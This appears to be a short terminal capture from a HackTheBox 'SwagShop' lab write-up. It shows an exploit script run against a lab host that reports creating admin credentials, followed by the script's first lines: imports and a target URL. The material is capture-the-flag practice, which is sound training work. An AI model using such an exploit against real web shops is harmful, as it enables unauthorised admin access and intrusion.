 root@Kali:~/hackthebox/swagshop# python exploit.py
WORKED
Check http://10.10.10.140/index.php/admin with creds forme:forme
root@Kali:~/hackthebox/swagshop# cat exploit.py | head -n 20
import requests
import base64
import sys

target = "http://10.10.10.140/index.php"

if not target.startswith("http"):
    target = "http://" + target